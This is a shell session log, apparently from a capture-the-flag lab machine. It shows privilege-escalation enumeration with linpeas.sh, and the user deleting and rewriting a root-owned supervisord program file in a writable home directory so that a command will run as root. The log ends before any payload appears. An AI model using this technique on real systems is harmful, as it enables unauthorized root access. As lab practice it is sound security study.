 lacasadepapel [~]$ ls
linpeas.sh  memcached.ini  memcached.js  node_modules
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
lacasadepapel [~]$ ls -la
total 960
drwxr-sr-x 4 professor professor   4096 Aug 29 23:27 .
drwxr-xr-x 7 root      root        4096 Feb 16  2019 ..
lrwxrwxrwx 1 root      professor      9 Nov  6  2018 .ash_history -> /dev/null
drwx------ 2 professor professor   4096 Jan 31  2019 .ssh
-rwxr-xr-x 1 professor professor 956174 Aug 29 23:27 linpeas.sh
-rw-r--r-- 1 root      root          88 Jan 29  2019 memcached.ini
-rw-r----- 1 root      nobody       434 Jan 29  2019 memcached.js
drwxr-sr-x 9 root      professor   4096 Oct  3  2022 node_modules
lacasadepapel [~]$ ls node_modules/
connection-parse  hashring  infinite-loop  jackpot  memcached  retry  simple-lru-cache
lacasadepapel [~]$ cat  /etc/supervisord.conf
cat: /etc/supervisord.conf: Permission denied
lacasadepapel [~]$ cat /etc/super*.conf
cat: /etc/supervisord.conf: Permission denied
lacasadepapel [~]$ cp memcached.ini memcached.ini.bal
lacasadepapel [~]$ ls
linpeas.sh  memcached.ini  memcached.ini.bal  memcached.js  node_modules
lacasadepapel [~]$ rm -r memcached.ini
rm: remove write-protected regular file 'memcached.ini'? y
lacasadepapel [~]$ ls
linpeas.sh  memcached.ini.bal  memcached.js  node_modules
lacasadepapel [~]$ cat memcached.ini.bal
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
lacasadepapel [~]$ nano memcached.ini
/bin/sh: nano: not found
lacasadepapel [~]$ vi memcached.ini
lacasadepapel [~]$ ls -la
total 964
drwxr-sr-x 4 professor professor   4096 Aug 29 23:45 .
drwxr-xr-x 7 root      root        4096 Feb 16  2019 ..
lrwxrwxrwx 1 root      professor      9 Nov  6  2018 .ash_history -> /dev/null
drwx------ 2 professor professor   4096 Jan 31  2019 .ssh